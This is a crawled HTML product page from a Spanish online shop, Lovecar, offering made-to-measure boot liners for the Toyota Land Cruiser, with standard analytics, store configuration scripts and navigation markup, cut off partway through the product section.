

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovecar.es/8-alfombrillas-maletero-para-coche/1082-toyota/1109-land-cruiser
body_size: 77342
content:
<!doctype html>
<html lang="es-ES">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Alfombrillas para maletero TOYOTA LAND CRUISER a medida</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Protector maletero","id":"7-1033","reference":"","price":"27.99","category":"Protector maletero","variant":"Negro [ELN], Negro [TN], Alfombra punzonada","price_tax_exc":"23.14"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJBHZSN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Protector de maletero TOYOTA LAND CRUISER. Entrega rápida y segura. Envío gratis a partir de 29€">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/1082-toyota/1109-land-cruiser">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovecar",
    "url" : "https://www.lovecar.es/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovecar.es/img/logo-16518221492.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovecar.es/",
      "name": "Lovecar"
    },
    "name": "Alfombrillas para maletero TOYOTA LAND CRUISER a medida",
    "url":  "https://www.lovecar.es/8-alfombrillas-maletero-para-coche/1082-toyota/1109-land-cruiser"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.lovecar.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Protector maletero",
            "item": "https://www.lovecar.es/8-alfombrillas-maletero-para-coche"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Protector maletero TOYOTA",
            "item": "https://www.lovecar.es/8-alfombrillas-maletero-para-coche/1082-toyota"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Protector maletero TOYOTA LAND CRUISER",
            "item": "https://www.lovecar.es/8-alfombrillas-maletero-para-coche/1082-toyota/1109-land-cruiser"
          }              ]
    }
  </script>
    

    
                <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Protector maletero",
    "description": "Alfombrilla para maletero TOYOTA LAND CRUISER a medida ✓ Forma original ✓ En moqueta o en goma ✓Posibilidad de personalización ✓Entrega gratuita",
    "category": "Protector maletero",
    "image" :"https://www.lovecar.es/714-home_default/tapis-de-coffre-brand-modele-only-.jpg",    "sku": "7",
    "mpn": "7"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovecar"
    }
        ,
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5",
      "reviewCount": "3"
    }
            ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Protector maletero",
      "price": "27.99",
      "url": "https://www.lovecar.es/index.php?controller=product_rule&amp;id=7&amp;id_product_attribute=1033&amp;rewrite=tapis-de-coffre-brand-modele-only-&amp;ean13=#/1-couleur_moquette_cmo_-negro_eln_/48-ganse_textile_gan_-negro_tn_/95-finition-alfombra_punzonada",
      "priceValidUntil": "2026-02-02",
              "image": ["https://www.lovecar.es/714-large_default/tapis-de-coffre-brand-modele-only-.jpg","https://www.lovecar.es/715-large_default/tapis-de-coffre-brand-modele-only-.jpg"],
            "sku": "7",
      "mpn": "7",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovecar"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Alfombrillas para maletero TOYOTA LAND CRUISER a medida" />
        <meta property="og:description" content="Alfombrilla para maletero TOYOTA LAND CRUISER a medida ✓ Forma original ✓ En moqueta o en goma ✓Posibilidad de personalización ✓Entrega gratuita" />
        <meta property="og:url" content="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/1082-toyota/1109-land-cruiser" />
        <meta property="og:site_name" content="Lovecar" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovecar.es/714-large_default/tapis-de-coffre-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">



      <link rel="stylesheet" href="https://www.lovecar.es/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","meta":{"title":"Alfombrillas para maletero TOYOTA LAND CRUISER a medida","description":"Alfombrilla para maletero TOYOTA LAND CRUISER a medida \u2713 Forma original \u2713 En moqueta o en goma \u2713Posibilidad de personalizaci\u00f3n \u2713Entrega gratuita","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7":true,"product-Protector maletero":true,"product-id-category-8":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovecar","logo":"https:\/\/www.lovecar.es\/img\/logo-16518221492.jpg","stores_icon":"https:\/\/www.lovecar.es\/img\/logo_stores.png","favicon":"https:\/\/www.lovecar.es\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/www.lovecar.es\/","current_url":"https:\/\/www.lovecar.es\/8-alfombrillas-maletero-para-coche\/1082-toyota\/1109-land-cruiser","shop_domain_url":"https:\/\/www.lovecar.es","img_ps_url":"https:\/\/www.lovecar.es\/img\/","img_cat_url":"https:\/\/www.lovecar.es\/img\/c\/","img_lang_url":"https:\/\/www.lovecar.es\/img\/l\/","img_prod_url":"https:\/\/www.lovecar.es\/img\/p\/","img_manu_url":"https:\/\/www.lovecar.es\/img\/m\/","img_sup_url":"https:\/\/www.lovecar.es\/img\/su\/","img_ship_url":"https:\/\/www.lovecar.es\/img\/s\/","img_store_url":"https:\/\/www.lovecar.es\/img\/st\/","img_col_url":"https:\/\/www.lovecar.es\/img\/co\/","img_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovecar.es\/upload\/","pages":{"address":"https:\/\/www.lovecar.es\/direccion","addresses":"https:\/\/www.lovecar.es\/direcciones","authentication":"https:\/\/www.lovecar.es\/iniciar-sesion","cart":"https:\/\/www.lovecar.es\/panier","category":"https:\/\/www.lovecar.es\/index.php?controller=category","cms":"https:\/\/www.lovecar.es\/index.php?controller=cms","contact":"https:\/\/www.lovecar.es\/contactenos","discount":"https:\/\/www.lovecar.es\/descuento","guest_tracking":"https:\/\/www.lovecar.es\/seguimiento-pedido-invitado","history":"https:\/\/www.lovecar.es\/historial-compra","identity":"https:\/\/www.lovecar.es\/datos-personales","index":"https:\/\/www.lovecar.es\/","my_account":"https:\/\/www.lovecar.es\/mi-cuenta","order_confirmation":"https:\/\/www.lovecar.es\/confirmacion-pedido","order_detail":"https:\/\/www.lovecar.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovecar.es\/seguimiento-pedido","order":"https:\/\/www.lovecar.es\/pedido","order_return":"https:\/\/www.lovecar.es\/index.php?controller=order-return","order_slip":"https:\/\/www.lovecar.es\/facturas-abono","pagenotfound":"https:\/\/www.lovecar.es\/pagina-no-encontrada","password":"https:\/\/www.lovecar.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.lovecar.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovecar.es\/productos-rebajados","product":"https:\/\/www.lovecar.es\/index.php?controller=product","search":"https:\/\/www.lovecar.es\/busqueda","sitemap":"https:\/\/www.lovecar.es\/mapa del sitio","stores":"https:\/\/www.lovecar.es\/tiendas","supplier":"https:\/\/www.lovecar.es\/proveedor","register":"https:\/\/www.lovecar.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.lovecar.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovecar.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.lovecar.es\/"},{"title":"Protector maletero","url":"https:\/\/www.lovecar.es\/8-alfombrillas-maletero-para-coche"},{"title":"Protector maletero TOYOTA","url":"https:\/\/www.lovecar.es\/8-alfombrillas-maletero-para-coche\/1082-toyota"},{"title":"Protector maletero TOYOTA LAND CRUISER","url":"https:\/\/www.lovecar.es\/8-alfombrillas-maletero-para-coche\/1082-toyota\/1109-land-cruiser"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768770597,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24&amp;locale=es_ES&amp;enable-funding=sofort,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovecar.es/714-large_default/tapis-de-coffre-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="23.135">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="27.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-7 product-protector-maletero product-id-category-8 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJBHZSN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.es/testimonios-lovecares.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
			<span class="scrolling_banner" style="display: none">
			¡Hasta un 40 % de descuento en toda la web!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % a partir de 3 artículos en la cesta

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovecar.es/">
                            <picture>
                                <img src="https://www.lovecar.es/img/logo-16518221492.jpg"
                                    alt="Lovecar"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Fundas asientos
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-fundas-asientos">Fundas asientos</a></li>
<li><a href="/12-fundas-asientos-furgonetas">Fundas de asientos furgonetas</a></li>
<li><a href="/870-fundas-de-asiento-para-vans-y-furgonetas">Fundas de asiento para vans y furgonetas</a></li>
<li><a href="/861-fundas-de-asiento-para-autocaravanas">Fundas de asiento autocaravanas</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Alfombrillas
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-alfombrillas-para-coche">Alfombrillas</a></li>
<li><a href="/11-alfombrillas-furgonetas">Alfombrillas furgonetas</a></li>
<li><a href="/871-alfombrillas-para-furgonetas-y-campers">Alfombrillas para vans y furgonetas</a></li>
<li><a href="/864-alfombrillas-caravanas">Alfombrillas caravanas</a></li>
<li><a href="/865-alfombrilla-pasillo-autocaravana">Alfombrillas pasillo caravanas</a></li>
<li><a href="/866-alfombrilla-para-camiones">Alfombrillas camiones</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-alfombrillas-maletero-para-coche"
                            title="Protector maletero">
                                            
                        Protector maletero
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-fundas-coche"
                            title="Cubierta coche">
                                            
                        Cubierta coche
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-cadenas-nieve-textiles"
                            title="Cadenas nieve textiles">
                                            
                        Cadenas nieve textiles
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/es" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Ayuda</span>
                            </a>
                        
                         
    <a href="https://www.lovecar.es/mi-cuenta" class="text-center xl:px-3 group link link-ui-gray-800" title="Acceda a su cuenta de cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Cuenta</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovecar.es/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrito</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">¡Tu cesta está vacía!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"95":{"min_prices":{"discount_percentage":30,"price_displayed":"39,99\u00a0\u20ac","sale_price_displayed":"27,99\u00a0\u20ac"}},"96":{"min_prices":{"discount_percentage":30,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"38,49\u00a0\u20ac"}},"97":{"min_prices":{"discount_percentage":30,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"38,50\u00a0\u20ac"}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalización</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Detalles</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Instalación</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Mantenimiento</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Preguntas</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Opinión</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/1082-toyota/1109-land-cruiser">
        <input type="hidden" id="reset_translation_text" value="Elija" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Protector maletero para TOYOTA LAND CRUISER
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
